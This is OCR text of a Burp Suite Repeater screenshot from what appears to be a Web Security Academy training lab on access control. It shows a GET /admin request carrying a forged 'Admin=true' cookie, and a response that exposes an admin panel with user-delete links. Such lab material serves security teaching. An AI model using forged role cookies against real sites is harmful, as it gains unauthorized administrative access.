 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × +
Send Cancel < > Target: https://0a4e00cf0357bada89839c5e0045004f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a4e00cf0357bada89839c5e0045004f.web-security-academy.net
3 Cookie: Admin=true; session=pxpkgBzQTY9QRDgmeoOtH5frBiTkphml
4 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
.1 Sec-Fetch-Site: none
.2 Sec-Fetch-Mode: navigate
.3 Sec-Fetch-User: ?1
.4 Sec-Fetch-Dest: document
.5 Accept-Encoding: gzip, deflate, br
.6 Accept-Language: en-US,en;q=0.9
.7 Priority: u=0, i
.8
.9
Response
Pretty Raw Hex Render \n
Web Securit
Academy
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 4
Inspector
Notes